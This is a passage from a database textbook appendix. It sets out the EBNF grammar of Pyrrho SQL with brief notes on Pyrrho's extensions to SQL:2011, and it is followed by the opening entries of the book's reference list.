Default = Literal | DateTimeFunction | CURRENT_USER |
CURRENT_ROLE | NULL | ARRAY’(‘ ’)’ | MULTISET ’(‘ ’)’ .
AlterCheck =
|
|
ADD CheckConstraint
[ADD|DROP] Metadata
DROP CONSTRAINT id .
CheckConstraint = [CONSTRAINT id] CHECK ‘(‘[XMLOption]
SearchCondition ‘)’.
XMLOption = WITH XMLNAMESPACES ‘(‘ XMLNDec {‘,’ XMLNDec } ‘)’ .
XMLNDec = (string AS id) | (DEFAULT string) | (NO DEFAULT) .
Z05_CONN3067_06_SE_App5.indd 6
11/07/14 4:48 PM
E.6
Pyrrho SQL Syntax
|
E-7
The following standard namespaces and prefixes are predefined:
‘http://www.w3.org/1999/02/22-rdf-syntax-ns#’ AS rdf
‘http://www.w3.org/2000/01/rdf-schema#’ AS rdfs
‘http://www.w3.org/2001/XMLSchema#’ AS xsd
‘http://www.w3.org/2002/07/owl#’ AS owl
AlterTable =
|
|
|
|
|
|
|
TO id
ADD ColumnDefinition
ALTER [COLUMN] id AlterColumn { ‘,’ AlterColumn }
DROP [COLUMN] id DropAction
(ADD|DROP) (TableConstraintDef | VersioningClause)
ADD TablePeriodDefinition [AddPeriodColumnList]
AlterCheck
[ADD|DROP] Metadata .
AlterColumn =
|
|
|
|
|
TO id
POSITION int
(SET|DROP) ColumnConstraint
AlterDomain
GenerationRule
Metadata.
AlterType =
|
|
|
|
|
TO id
ADD ( Member | Method )
DROP ( Member_id | Routine)
Representation
Metadata
ALTER Member_id AlterMember { ‘,’ AlterMember } .
Member = id Type [DEFAULT Value] Collate .
AlterMember = TO id
|
Metadata
|
TYPE Type
|
SET DEFAULT Value
|
DROP DEFAULT .
AlterView =
|
|
|
SET (INSERT|UPDATE|DELETE|) TO SqlStatement
SET SOURCE TO QueryExpression
TO id
Metadata .
Metadata =
ATTRIBUTE | CAPTION | ENTITY | HISTOGRAM |
LINE | POINTS | PIE | SERIES | X | Y | string | iri.
The flags and the string “constraint” are Pyrrho extensions. Entity and Attribute
affect XML output, while the other flags affect HTML output. The string is for
object documentation within the role.
AddPeriodColumnList = ADD [COLUMN] Start_ColumnDefinition ADD
[COLUMN] End_ColumnDefinition .
Create =
Z05_CONN3067_06_SE_App5.indd 7
CREATE ROLE id [Description_string]
11/07/14 4:48 PM
E-8
|
Appendix E Introduction to Pyrrho: A Lightweight RDBMS
|
CREATE DOMAIN id [AS] DomainDefinition
| CREATE FUNCTION id ‘(‘ Parameters ‘)’ RETURNS Type
Statement
| CREATE ORDERING FOR UDType_id (EQUALS ONLY|
ORDER FULL) BY Ordering
|
CREATE PROCEDURE id ‘(‘ Parameters ‘)’ Statement
|
CREATE Method Body
|
CREATE TABLE id TableContents [UriType] {Metadata}
| CREATE TEMPORAL VIEW id AS [TABLE] id WITH
KEY Cols
| CREATE TRIGGER id (BEFORE|AFTER) Event ON id
[ RefObj ] Trigger
| CREATE TYPE id [UNDER id] [Representation] [ Method
{‘,’ Method} ]
|
CREATE ViewDefinition
|
CREATE XMLNAMESPACES XMLNDec { ‘,’ XMLNDec }.
Representation = (StandardType|Table_id|’(‘ Member {‘,’ Member }’)’)
[UriType] {CheckConstraint} .
UriType = [Abbrev_id]’^^’( [Namespace_id] ‘:’ id | uri ) .
Syntax with UriType is a Pyrrho extension. Abbrev_id can only be supplied within a
CREATE DOMAIN statement. See Section 7.2.2.
DomainDefinition = StandardType [UriType] [DEFAULT Default]
{ CheckConstraint } Collate .
Ordering = (RELATIVE|MAP) WITH Routine
|
STATE .
TableContents = ‘(‘ TableClause {‘,’ TableClause } ‘)’ { VerisoningClause }
|
OF Type_id [‘(‘ TypedTableElement {‘,’ TypedTableElement} ‘)’]
|
AS Subquery .
VersioningClause = WITH (SYSTEM|APPLICATION) VERSIONING .
WITH APPLICATION VERSIONING is Pyrrho specific.
TableClause = ColumnDefinition {Metadata} | TableConstraint |
TablePeriodDefinition .
ColumnDefinition = id Type [DEFAULT Default] {ColumnConstraint|Check
Constraint} Collate
|
id GenerationRule
|
id Table_id ‘.’ Column_id.
The last version is a convenience form for lookup tables, for example, if a.b has
domain int then a.b is a shorthand for int check (value in (select b from a)).
GenerationRule = GENERATED ALWAYS AS ‘(‘Value’)’ [UPDATE ‘(‘
Assignments ‘)’]
|
GENERATED ALWAYS AS ROW (START|NEXT|END).
Z05_CONN3067_06_SE_App5.indd 8
11/07/14 4:48 PM
E.6
Pyrrho SQL Syntax
|
E-9
The update option here is an innovation in Pyrrho. The second version is new for
SQL:2011 for a new row the start time is initially the current time, and is updated to
the system (transaction) time when the row is committed. NEXT is an innovation in
Pyrrho for temporal tables, and is dynamic—it is affected by changes to other rows.
ColumnConstraint = [CONSTRAINT id ] ColumnConstraintDef .
ColumnConstraintDef = NOT NULL
|
PRIMARY KEY
|
REFERENCES id [ Cols ] [USING Values] { ReferentialAction }
|
UNIQUE .
TableConstraint = [ CONSTRAINT id ] TableConstraintDef .
TableConstraintDef= UNIQUE Cols
|
PRIMARY KEY Cols
| FOREIGN KEY Cols REFERENCES Table_id [ Cols ]
{ ReferentialAction }.
TablePeriodDefinition= PERIOD FOR PeriodName ‘(‘ Column_id ‘,’ Column_id ‘)’.
PeriodName = SYSTEM_TIME | id.
TypedTableElement = ColumnOptionsPart | TableCnstraint .
ColumnOptionsPart = id WITH OPTIONS ‘(‘ ColumnOption {‘,’
ColumnOption } ‘)’.
ColumnOption = (SCOPE Table_id) | (DEFAULT Value) | ColumnConstraint.
Values =
‘(‘ Value {‘,’ Value } ‘)’.
Cols =
‘(‘id { ‘,’ id } ‘)’ | ‘(‘ POSITION ‘)’.
ReferentialAction = ON (DELETE|UPDATE) (CASCADE| SET
DEFAULT|RESTRICT).
ViewDefinition =VIEW id AS QueryExpression [UPDATE SqlStatement]
[INSERT SqlStatement] [DELETE SqlStatement] {Metadata}.
This is an extension to SQL:2011 syntax to provide simpler mechanisms for indirect tables. Note that all of these can use Web services to access remote data.
Event = INSERT | DELETE | (UPDATE [ OF id { ‘,’ id } ] ) .
RefObj = REFERENCING { (OLD|NEW)[ROW|TABLE][AS] id } .
Trigger = FOR EACH ROW [ TriggerCond ] (Call | (BEGIN ATOMIC
Statements END)) .
TriggerCond = WHEN ‘(‘ SearchCondition ‘)’ .
DropStatement = DROP DropObject DropAction .
DropObject =
|
|
|
|
Z05_CONN3067_06_SE_App5.indd 9
ROLE id
TRIGGER id
ORDERING FOR id
ObjectName
XMLNAMESPACES (id|DEFAULT) {‘,’ (id|DEFAULT) } .
11/07/14 4:48 PM
E-10
|
Appendix E Introduction to Pyrrho: A Lightweight RDBMS
DropAction = | RESTRICT | CASCADE .
Rename =
SET ObjectName TO id .
Grant = GRANT Privileges TO GranteeList [ WITH GRANT OPTION ]
| GRANT Role_id { ‘,’ Role_id } TO GranteeList [ WITH
ADMIN OPTION ] .
Revoke = REVOKE [GRANT OPTION FOR] Privileges FROM
GranteeList
| REVOKE [ADMIN OPTION FOR] Role_id { ‘,’ Role_id }
FROM GranteeList .
Privileges = ObjectPrivileges ON ObjectName.
ObjectPrivileges = ALL PRIVILEGES | Action { ‘,’ Action } .
Action =
|
|
|
|
|
|
|
|
SELECT [ ‘(‘ id { ‘,’ id } ‘)’ ]
DELETE
INSERT [ ‘(‘ id { ‘,’ id } ‘)’ ]
UPDATE [ ‘(‘ id { ‘,’ id } ‘)’ ]
REFERENCES [ ‘(‘ id { ‘,’ id } ‘)’ ]
USAGE
TRIGGER
EXECUTE
OWNER .
ObjectName =
|
|
|
|
|
TABLE id
DOMAIN id
TYPE id
Routine
VIEW id
DATABASE.
GranteeList = PUBLIC | Grantee { ‘,’ Grantee } .
Grantee =
|
[USER] id
ROLE id .
See Section 7.6 for the use of roles in Pyrrho.
Routine =
|
|
|
PROCEDURE id [‘(‘Type, {‘,’ Type }’)’]
FUNCTION id [‘(‘Type, {‘,’ Type }’)’]
[MethodType] METHOD id [‘(‘Type, {‘,’ Type }’)’] [FOR id ]
TRIGGER id .
Type =
(StandardType | DefinedType | Domain_id | Type_id)[UriType].
StandardType = BooleanType | CharacterType | FloatType | IntegerType |
LobType | NumericType | DateTimeType | IntervalType |
XMLType .
BooleanType = BOOLEAN.
CharacterType = (([NATIONAL] CHARACTER) | CHAR | NCHAR | VARCHAR)
[VARYING] [‘(‘int ‘)’] [CHARACTER SET id ] Collate .
Z05_CONN3067_06_SE_App5.indd 10
11/07/14 4:48 PM
E.6
Collate =
[COLLATE id].
LobType =
BLOB | CLOB | NCLOB .
Pyrrho SQL Syntax
|
E-11
NCHAR is silently changed to CHAR, and NCLOB to CLOB. COLLATE UNICODE
is the default.
FloatType =
(FLOAT|REAL) [‘(‘int’,’int’)’] .
IntegerType =
INT | INTEGER .
NumericType = (NUMERIC|DECIMAL|DEC) [‘(‘int’,’int’)’] .
DateTimeType = (DATE | TIME | TIMESTAMP) ([IntervalField [ TO
IntervalField ]] | [‘(‘ int ‘)’]).
The use of IntervalFields when declaring DateTimeType is an addition to the SQL
standard.
IntervalType =
INTERVAL IntervalField [ TO IntervalField ] .
IntervalField = YEAR | MONTH | DAY | HOUR | MINUTE | SECOND
[‘(‘ int ‘)’] .
XMLType =
XML .
DefinedType =
|
|
(ROW|TABLE) Representation
Type ARRAY
Type MULTISET .
Insert =
INSERT [WITH PROVENANCE string] [XMLOption]
INTO Table_id [ Cols ] Value .
UpdatePositioned= UPDATE [XMLOption] Table_id Assignment WHERE
CURRENT OF Cursor_id .
UpdateSearched = UPDATE [XMLOption] Table_id Assignment [WhereClause] .
DeletePositioned = D
ELETE [XMLOption]
CURRENT OF Cursor_id.
FROM
Table_id
WHERE
DeleteSearched = DELETE [XMLOption] FROM Table_id [ WhereClause] .
CursorSpecification = [ XMLOption ] QueryExpression .
QueryExpression =QueryExpressionBody [OrderByClause]
[FetchFirstClause] .
QueryExpressionBody = QueryTerm
| QueryExpression ( UNION | EXCEPT ) [ ALL | DISTINCT ]
QueryTerm .
QueryTerm = Q
ueryPrimary | QueryTerm INTERSECT [ ALL | DISTINCT ]
QueryPrimary .
QueryPrimary = QuerySpecification | Value | TABLE id .
QuerySpecification = SELECT [ ALL | DISTINCT ] SelectList TableExpression.
SelectList = ‘*’ | SelectItem { ‘,’ SelectItem } .
Z05_CONN3067_06_SE_App5.indd 11
11/07/14 4:48 PM
E-12
|
Appendix E Introduction to Pyrrho: A Lightweight RDBMS
SelectItem = Value [AS id ] .
TableExpression = FromClause [ WhereClause ] [ GroupByClause ]
[ HavingClause ] [WindowClause] .
FromClause = FROM TableReference { ‘,’ TableReference } .
WhereClause = WHERE BooleanExpr .
GroupByClause = GROUP BY [DISTINCT|ALL] GroupingSet {‘,’ GroupingSet}.
GroupingSet = OrdinaryGroup | RollCube | GroupingSpec | ‘(‘’)’.
OrdinaryGroup = ColumnRef [Collate] | ‘(‘ ColumnRef [Collate] { ‘,’
ColumnRef [Collate] } ‘)’ .
RollCube = (ROLLUP|CUBE) ‘(‘ OrdinaryGroup { ‘,’ OrdinaryGroup } ‘)’ .
GroupingSpec = GROUPING SETS ‘(‘ GroupingSet { ‘,’ GroupingSet } ‘)’ .
HavingClause = HAVING BooleanExpr .
WindowClause = WINDOW WindowDef { ‘,’ WindowDef } .
WindowDef = id AS ‘(‘ WindowDetails ‘)’ .
WindowDetails = [Window_id] [PartitionClause] [OrderByClause]
[ WindowFrame].
PartitionClause = PARTITION BY OrdinaryGroup .
WindowFrame = (ROWS|RANGE) (WindowStart|WindowBetween) [Exclusion].
WindowStart = ((Value | UNBOUNDED) PRECEDING) | (CURRENT ROW).
WindowBetween = BETWEEN WindowBound AND WindowBound.
WindowBound = WindowStart | ((Value | UNBOUNDED) FOLLOWING ).
Exclusion = EXCLUDE ((CURRENT ROW)|GROUP|TIES|(NO OTHERS)).
TableReference = TableFactor Alias | JoinedTable
|
TableReference FOLD | TableReference INTERLEAVE
WITH QueryPrimary.
TableFactor =
Table_id [FOR SYSTEM_TIME [TimePeriodSpecification]]
|
View_id
|
ROWS ‘(‘ int [ ‘,’ int ] ‘)’
|
Table_FunctionCall
|
Subquery
|
‘(‘ TableReference ‘)’
|
TABLE ‘(‘ Value ‘)’
|
UNNEST ‘(‘ Value ‘)’
| XMLTABLE ‘(‘ [XMLOption] xml [PASSING NamedValue
{‘,’ NamedValue}] XmlColumns ‘)’.
ROWS(..) is a Pyrrho extension (for table and cell logs).
Z05_CONN3067_06_SE_App5.indd 12
Alias =
[[AS] id [ Cols ]] .
Subquery =
‘(‘QueryExpression’)’.
11/07/14 4:48 PM
E.6
Pyrrho SQL Syntax
|
E-13
TimePeriodSpecification = AS OF Value
|
BETWEEN [ASYMMETRIC|SYMMETRIC] Value AND Value
|
FROM Value TO Value.
JoinedTable = TableReference CROSS JOIN TableFactor
|
TableReference NATURAL [JoinType] JOIN TableFactor
|
TableReference [JoinType] JOIN TableFactor USING
‘(‘Cols’)’ [TO ‘(‘Cols’)’]
|
TableReference TEMPORAL [[AS] id] JOIN TableFactor
|
TableReference [JoinType] JOIN TableReference ON
SearchCondition .
JoinType =
INNER | ( LEFT | RIGHT | FULL ) [OUTER] .
SearchCondition = BooleanExpr .
OrderByClause = ORDER BY OrderSpec { ‘,’ OrderSpec } .
OrderSpec = Value [ ASC | DESC ] [ NULLS ( FIRST | LAST )] .
FetchFirstClause = FETCH FIRST [ int ] (ROW|ROWS) ONLY .
XmlColumns = COLUMNS XmlColumn { ‘,’ XmlColumn }.
XmlColumn = id Type [ DEFAULT Value ] [ PATH str ] .
Value =
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
Literal
Value BinaryOp Value
‘-’ Value
‘(‘ Value ‘)’
Value Collate
Value ‘[‘ Value ‘]’
ColumnRef
VariableRef
(SYSTEM_TIME|Period_id|(PERIOD’(‘Value,Value’)’))
VALUE
ROW
Value ‘.’ Member_id
MethodCall
NEW MethodCall
FunctionCall
VALUES ‘(‘ Value { ‘,’ Value }’)’ {‘,’ ‘(‘ Value {‘,’ Value }’)’}
Subquery
(MULTISET | ARRAY | ROW) ‘(‘ Value {‘,’ Value }’)’
TABLE ‘(‘ Value’)’
TREAT ‘(‘Value AS Sub_Type’)’
CURRENT_USER
CURRENT_ROLE
HTTP GET url_Value [AS mime_string].
BinaryOp =
‘+’ | ‘-’ | ‘*’ | ‘/’ | ‘||’ | MultisetOp .
VariableRef =
{Scope_id ‘.’ } Variable_id.
Z05_CONN3067_06_SE_App5.indd 13
11/07/14 4:48 PM
E-14
|
Appendix E Introduction to Pyrrho: A Lightweight RDBMS
ColumnRef =
|
[TableOrAlias_id ‘.’] Column_id
TableOrAlias_id ‘.’ (POSITION| NEXT | LAST) .
MultisetOp = MULTISET (UNION | INTERSECT | EXCEPT(ALL |
DISTINCT).
Literal =
|
|
|
|
|
|
|
|
|
int
float
string
TRUE | FALSE
‘X’ ‘’’ {hexit} ‘’’
id ‘^^’ (Domain_id|Type_id|[Namepsace_id]’:’id|uri)
DATE date_string
TIME time_string
TIMESTAMP timestamp_string
INTERVAL [‘-’] interval_string IntervalQualifier.
IntervalQualifier = StartField TO EndField
|
DateTimeField.
StartField = IntervalField [‘(‘ int’)’].
EndField = IntervalField | SECOND [‘(‘int’)’].
DateTimeField = StartField | SECOND [‘(‘int [‘,’ int]’)’].
The ints here represent precision for the leading field and/or the fractional
seconds.
IntervalField = YEAR | MONTH | DAY | HOUR | MINUTE .
BooleanExpr = BooleanTerm | BooleanExpr OR BooleanTerm .
BooleanTerm = BooleanFactor | BooleanTerm AND BooleanFactor .
BooleanFactor = [NOT] BooleanTest .
BooleanTest = Predicate | ‘(‘ BooleanExpr ‘)’ | Boolean_Value .
Predicate = Any | At | Between | Comparison | Contains | Current | Every | Exists |
In | Like | Member | Null | Of | PeriodBinary | Similar | Some | Unique.
Any = ANY ‘(‘ [DISTINCT|ALL] Value) ‘)’ FuncOpt .
At = ColumnRef AT Value .
Between = V
alue [NOT] BETWEEN [SYMMETRIC|ASYMMETRIC] Value
AND Value .
Comparison = Value CompOp Value .
CompOp = ‘=’ | ‘<>’ | ‘<’ | ‘>’ | ‘<=’ | ‘>=’ .
Contains = PeriodPredicand CONTAINS (PeriodPredicand | DateTime_Value) .
Current = CURRENT ‘(‘ ColumnRef ‘)’.
Current and At can be used on default temporal columns of temporal tables.
Z05_CONN3067_06_SE_App5.indd 14
11/07/14 4:48 PM
E.6
Pyrrho SQL Syntax
|
E-15
Every = EVERY ‘(‘ [DISTINCT|ALL] Value) ‘)’ FuncOpt .
Exists = EXISTS QueryExpression .
FuncOpt = [FILTER ‘(‘ WHERE SearchCondition ‘)’] [OVER WindowSpec] .
In = Value [NOT] IN ‘(‘ QueryExpression | ( Value { ‘,’ Value } ) ‘)’ .
Like = Value [NOT] LIKE string .
Member = Value [ NOT ] MEMBER OF Value .
Null = Value IS [NOT] NULL .
Of = Value IS [NOT] OF ‘(‘ [ONLY] Type {‘,’[ONLY] Type } ‘)’ .
Similar = Value [ NOT ] SIMILAR TO Regex_Value [ ESCAPE char ].
Some = SOME ‘(‘ [DISTINCT|ALL] Value) ‘)’ FuncOpt .
Unique = UNIQUE QueryExpression .
PeriodBinary = PeriodPredicand (OVERLAPS|EQUALS|[IMMEDIATELY]
(PRECEDES|SUCCEEDS) PeriodPredicand .
FunctionCall = NumericValueFunction | StringValueFunction |
DateTimeFunction | SetFunctions | XMLFunction |
UserFunctionCall | MethodCall .
NumericValueFunction = AbsoluteValue | Avg | Cast | Ceiling | Coalesce |
Correlation | Count | Covariance | Exponential |
Extract | Floor | Grouping | Last |
LengthExpression | Maximum | Minimum |
Modulus | NaturalLogarithm | Next | Nullif |
Percentile | Position | PowerFunction | Rank |
Regression | RowNumber | SquareRoot |
StandardDeviation | Sum | Variance .
AbsoluteValue = ABS ‘(‘ Value ‘)’ .
Avg = AVG ‘(‘ [DISTINCT|ALL] Value) ‘)’ FuncOpt .
Cast = CAST ‘(‘ Value AS Type ‘)’ .
Ceiling = (CEIL|CEILING) ‘(‘ Value ‘)’ .
Coalesce = COALESCE ‘(‘ Value {‘,’ Value } ‘)’
Corelation = CORR ‘(‘ Value ‘,’ Value ‘)’ FuncOpt .
Count = COUNT ‘(‘ ‘*’ ‘)’
| COUNT ‘(‘ [DISTINCT|ALL] Value) ‘)’ FuncOpt .
Covariance = (COVAR_POP|COVAR_SAMP) ‘(‘ Value ‘,’ Value ‘)’ FuncOpt .
WindowSpec = Window_id | ‘(‘ WindowDetails ‘)’ .
Exponential = EXP ‘(‘ Value ‘)’ .
Extract = EXTRACT ‘(‘ ExtractField FROM Value ‘)’ .
Z05_CONN3067_06_SE_App5.indd 15
11/07/14 4:48 PM
E-16
|
Appendix E Introduction to Pyrrho: A Lightweight RDBMS
ExtractField = YEAR | MONTH | DAY | HOUR | MINUTE | SECOND.
Floor = FLOOR ‘(‘ Value ‘)’ .
Grouping = GROUPING ‘(‘ ColumnRef { ‘,’ ColumnRef } ‘)’ .
Last = LAST [‘(‘ ColumnRef ‘)’ OVER WindowSpec ] .
LengthExpression = (CHAR_LENGTH|CHARACTER_LENGTH|OCTET_
LENGTH) ‘(‘ Value ‘)’ .
Maximum = MAX ‘(‘ [DISTINCT|ALL] Value) ‘)’ FuncOpt .
Minimum = MIN ‘(‘ [DISTINCT|ALL] Value) ‘)’ FuncOpt .
Modulus = MOD ‘(‘ Value ‘,’ Value ‘)’ .
NaturalLogarithm = LN ‘(‘ Value ‘)’ .
Next = NEXT [‘(‘ ColumnRef ‘)’ OVER WindowSpec ] .
Nullif = NULLIF ‘(‘ Value ‘,’ Value ‘)’ .
Percentile = (PERCENTILE_CONT|PERCENTILE_DISC) ‘(’ Value ‘)’
WithinGroup .
WithinGroup = WITHIN GROUP ‘(‘ OrderByClause ‘)’ .
Position = POSITION [‘(‘Value IN Value ‘)’] .
PowerFunction = POWER ‘(’ Value ‘,’ Value ‘)’ .
Rank = ( CUME_DIST|DENSE_RANK|PERCENT_RANK|RANK) ‘(‘’)’ OVER
WindowSpec| (DENSE_RANK|PERCENT_RANK|RANK|CUME_
DIST) ‘(‘ Value {‘,’ Value } ‘)’ WithinGroup .
Regression = (REGR_SLOPE|REGR_INTERCEPT|REGR_COUNT|REGR_R2|
REGR_AVVGX| REGR_AVGY|REGR_SXX|REGR_SXY|
REGR_SYY) ‘(’ Value ‘,’ Value ‘)’ FuncOpt .
RowNumber = ROW_NUMBER ‘(‘’)’ OVER WindowSpec .
SquareRoot = SQRT ‘(‘ Value ‘)’ .
StandardDeviation = (STDDEV_POP|STDDEV_SAMP) ‘(‘ [DISTINCT|ALL]
Value) ‘)’ FuncOpt .
Sum = SUM ‘(‘ [DISTINCT|ALL] Value) ‘)’ FuncOpt .
Variance = (VAR_POP|VAR_SAMP) ‘(‘ [DISTINCT|ALL] Value) ‘)’ FuncOpt .
DateTimeFunction = C
URRENT_DATE | CURRENT_TIME | LOCALTIME |
CURRENT_TIMESTAMP | LOCALTIMESTAMP .
StringValueFunction = N
ormalize | Substring | RegularSubstring | Fold |
Trim | XmlAgg .
Normalize= NORMALIZE ‘(‘ Value ‘)’ .
Substring = SUBSTRING ‘(‘ Value FROM Value [ FOR Value ] ‘)’ .
Z05_CONN3067_06_SE_App5.indd 16
11/07/14 4:48 PM
E.6
Pyrrho SQL Syntax
|
E-17
Fold = (UPPER|LOWER) ‘(‘ Value ‘)’ .
Trim = TRIM ‘(‘[[LEADING|TRAILING|BOTH] [character] FROM] Value ‘)’.
XmlAgg = XMLAGG ‘(‘ Value ‘)’ .
SetFunction = Cardinality | Collect | Element | Fusion | Intersect | Set .
Collect = COLLECT ‘(‘ [DISTINCT|ALL] Value) ‘)’ FuncOpt .
Fusion = FUSION ‘(‘ [DISTINCT|ALL] Value) ‘)’ FuncOpt .
Intersect = INTERSECT ‘(‘ [DISTINCT|ALL] Value) ‘)’ FuncOpt .
Cardinality = CARDINALITY ‘(‘ Value ‘)’ .
Element = ELEMENT ‘(‘ Value ‘)’ .
Set = SET ‘(‘ Value ‘)’ .
Assignment =
|
SET Target ‘=’ Value { ‘,’ Target ‘=’ Value }
SET ‘(‘ Target { ‘,’ Target } ‘)’ ‘=’ Value .
Target =
id { ‘.’ id } .
Targets which directly contain parameter lists are not supported in the SQL:2003
standard.
Call =
|
CALL Procedure_id ‘(‘ [ Value { ‘,’ Value } ] ‘)’
MethodCall .
CaseStatement = CASE Value { WHEN Value THEN Statements }
[ ELSE Statements ] END CASE
| CASE { WHEN SearchCondition THEN Statements }
[ ELSE Statements ] END CASE .
There must be at least one WHEN in the forms shown above.
Close = CLOSE id .
CompoundStatement = Label BEGIN [XMLDec] Statements END .
XMLDec = DECLARE Namespace ‘;’ .
Declaration =
DECLARE id { ‘,’ id } Type
| DECLARE id CURSOR FOR QueryExpression
[ FOR UPDATE [ OF Cols ]]
| DECLARE HandlerType HANDLER FOR ConditionList
Statement .
HandlerType = CONTINUE | EXIT | UNDO .
ConditionList = Condition { ‘,’ Condition } .
Condition = Condition_id | SQLSTATE string | SQLEXCEPTION |
SQLWARNING | (NOT FOUND) .
Fetch =
FETCH Cursor_id INTO VariableRef { ‘,’ VariableRef } .
ForStatement = Label FOR [ For_id AS ][ id CURSOR FOR ] QueryExpression
DO Statements END FOR [Label_id] .
Z05_CONN3067_06_SE_App5.indd 17
11/07/14 4:48 PM
E-18
|
Appendix E Introduction to Pyrrho: A Lightweight RDBMS
IfStatement = IF BooleanExpr THEN Statements { ELSEIF BooleanExpr
THEN Statements } [ ELSE Statements ] END IF .
Label =
[ label ‘:’ ] .
LoopStatement = Label LOOP Statements END LOOP .
Open =
OPEN id .
Repeat =
Label REPEAT Statements UNTIL BooleanExpr END
REPEAT .
SelectSingle =
QueryExpresion INTO VariableRef { ‘,’ VariableRef } .
Statements =
Statement { ‘;’ Statement } .
While =
Label WHILE SearchCondition DO Statements END WHILE .
UserFunctionCall = Id ‘(‘ [ Value {‘,’ Value}] ‘)’ .
MethodCall =
|
|
Value ‘.’ Method_id [ ‘(‘ [ Value { ‘,’ Value } ] ‘)’]
‘(‘ Value AS Type ‘)’ ‘.’ Method_id [ ‘(‘ [ Value { ‘,’ Value } ] ‘)’]
Type’::’ Method_id [ ‘(‘ [ Value { ‘,’ Value } ] ‘)’ ] .
XMLFunction = X
MLComment | XMLConcat | XMLElement | XMLForest |
XMLParse | XMLProc | XMLRoot | XMLAgg | XPath .
XPath is not in the SQL:2003 standard but has become popular. See Section 30.3.4.
XMLComment = XMLCOMMENT ‘(‘ Value ‘)’ .
XMLConcat = XMLCONCAT ‘(‘ Value {‘,’ Value } ‘)’ .
XMLElement = XMLELEMENT ‘(‘ NAME id [ ‘,’ Namespace ]
[‘,’ AttributeSpec ]{ ‘,’ Value } ‘)’ .
Namespace = X
MLNAMESPACES ‘(‘ NamespaceDefault |( string AS id {‘,’
string AS id }) ‘)’.
NamespaceDefault = (DEFAULT string) | (NO DEFAULT).
AttributeSpec = XMLATTRIBUTES ‘(‘ NamedValue {‘,’ NamedValue }’)’.
NamedValue = Value [ AS id ].
XMLForest = XMLFOREST ‘(‘ [Namespace ‘,’] NamedValue {‘,’ NamedValue }’)’.
XMLParse = XMLPARSE ‘(‘ CONTENT Value ‘)’.
XMLProc = XMLPI ‘(‘ NAME id [‘,’ Value ] ‘)’.
XMLForest = XMLFOREST ‘(‘[Namespace ‘,’] NamedValue {‘,’ NamedValue }‘)’.
XMLParse = XMLPARSE ‘(‘ CONTENT Value ‘)’.
XMLProc = XMLPI ‘(‘ NAME id [‘,’ Value ] ‘)’.
XMLQuery = XMLQUERY ‘(‘ Value, xpath_xml ‘)’.
XMLText = XMLTEXT’(‘ xml ‘)’ .
XMLValidate = XMLVALIDATE’(‘ (DOCUMENT|CONTENT|SEQUENCE)
Value ‘)’.
Z05_CONN3067_06_SE_App5.indd 18
11/07/14 4:48 PM
References
Abiteboul S., Quass D., McHugh J., Widom J., and
Wiener J. (1997). The Lorel query language
for semistructured data. International Journal on
Digital Libraries, 1(1), 68–88
ACM (1992). Association for Computing
Machinery Code of Ethics and Professional
Conduct Adopted by ACM Council 10/16/92.
http://www.acm.org/constitution/code.html
Or do a web search for “ACM Code of Ethics
and Professional Conduct”
Aho A.V. and Ullman J.D. (1977). Principles of
Database Design. Reading, MA: Addison-Wesley
Aho A., Sagiv Y., and Ullman J.D. (1979).
Equivalence among relational expressions.
SIAM Journal of Computing, 8(2), 218–246
Alsberg P.A. and Day J.D. (1976). A principle for
resilient sharing of distributed resources. In
Proc. 2nd Int. Conf. Software Engineering, San
Francisco, CA, 562–570
American National Standards Institute (1975).
ANSI/X3/SPARC Study Group on Data Base
Management Systems. Interim Report, FDT.
ACM SIGMOD Bulletin, 7(2)
Anahory S. and Murray D. (1997). Data
Warehousing in the Real World: A Practical Guide
for Building Decision Support Systems. Harlow,
England: Addison Wesley Longman
Annevelink J. (1991). Database programming languages: a functional approach. In Proc. ACM
SIGMOD Conf, 318–327
Apers P., Henver A., and Yao S.B. (1983).
Optimization algorithm for distributed queries.
IEEE Trans Software Engineering, 9(1), 57–68
Armstrong, W. (1974). Dependency structure of
data base relationships. Proceedings of the IFIP
Congress
Arnold K., Gosling J., and Holmes D. (2000). The
Java Programming Language 3rd edn. Reading,
MA: Addison-Wesley
Z06_CONN3067_06_SE_REF.indd 1
Astrahan M.M., Blasgen M.W., Chamberlin D.D.,
Eswaran K.P., Gray J.N., Griffith P.P., King
W.F., Lorie R.A., McJones P.R., Mehl J.W.,
Putzolu G.R., Traiger I.L., Wade B.W., and
Watson V. (1976). System R: Relational
approach to database management. ACM
Trans. Database Systems, 1(2), 97–137
Atkinson M. and Buneman P. (1989). Type and
persistence in database programming
languages. ACM Computing Surv., 19(2)
Atkinson M., Bancilhon F., DeWitt D., Dittrich
K., Maier D., and Zdonik S. (1989). ObjectOriented Database System Manifesto. In
Proc. 1st Int. Conf. Deductive and Object-Oriented
Databases, Kyoto, Japan, 40–57
Atkinson M.P. and Morrison R. (1995).
Orthogonally persistent object systems. VLDB
Journal, 4(3), 319–401
Atkinson M.P., Bailey P.J., Chisolm K.J.,
Cockshott W.P., and Morrison R. (1983). An
approach to persistent programming. Computer
Journal, 26(4), 360–365
Atwood T.M. (1985). An object-oriented DBMS
for design support applications. In Proc. IEEE
1st Int. Conf. Computer-Aided Technologies,
Montreal, Canada, 299–307
Bailey R.W. (1989). Human Performance
Engineering: Using Human Factors/Ergonomics to
Archive Computer Usability 2nd edn. Englewood
Cliffs, NJ: Prentice-Hall
Bancilhon F. and Buneman P. (1990). Advanced in
Database Programming Languages. Reading, MA:
Addison-Wesley, ACM Press
Bancilhon F. and Khoshafian S. (1989). A calculus
for complex objects. J. Computer and System
Sciences, 38(2), 326–340
Banerjee J., Chou H., Garza J.F., Kim W., Woelk
D., Ballou N., and Kim H. (1987a). Data model
issues for object-oriented applications. ACM
Trans. Office Information Systems, 5(1), 3–26
R-1
11/07/14 4:49 PM
R-2
|
References
Banerjee J., Kim W., Kim H.J., and Korth H.F.
(1987b). Semantics and implementation of
schema evolution in object-oriented databases.
In Proc. ACM SIGMOD Conf., San Francisco,
CA, 311–322
Barghouti N.S. and Kaiser G. (1991). Concurrency
control in advanced database applications. ACM
Computing Surv.
Batini C., Ceri S., and Navathe S. (1992).
Conceptual Database Design: An Entity-Relationship
Approach. Redwood City, CA: Benjamin/
Cummings
Batini C. and Lanzerini M. (1986). A comparative
analysis of methodologies for database schema
integration. ACM Computing Surv., 18(4)
Batory D.S., Leung T.Y., and Wise T.E. (1988).
Implementation concepts for an extensible data
model and data language. ACM Trans. Database
Systems, 13(3), 231–262
Bayer R. and McCreight E. (1972). Organization
and maintenance of large ordered indexes. Acta
Informatica, 1(3), 173–189
BCS (2011). Code of Conduct for BCS Members.
